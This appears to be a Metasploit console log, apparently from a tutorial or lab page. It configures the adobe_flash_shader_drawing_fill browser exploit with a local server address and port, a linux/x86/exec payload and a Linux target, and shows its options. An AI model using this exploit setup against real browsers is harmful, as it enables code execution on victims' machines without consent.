 msf exploit(adobe_flash_shader_drawing_fill) > set srvhost 192.168.0.100
srvhost => 192.168.0.100
msf exploit(adobe_flash_shader_drawing_fill) > set srvport 80
srvport => 80
msf exploit(adobe_flash_shader_drawing_fill) > show options

Module options (exploit/multi/browser/adobe_flash_shader_drawing_fill):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   Retries  true             no        Allow the browser to retry the module
   SRVHOST  192.168.0.100    yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT  80               yes       The local port to listen on.
   SSL      false            no        Negotiate SSL for incoming connections
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                   no        The URI to use for this exploit (default is random)

Payload options (linux/x86/exec):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
   CMD                    yes       The command string to execute

Exploit target:

   Id  Name
   --  ----
   1   Linux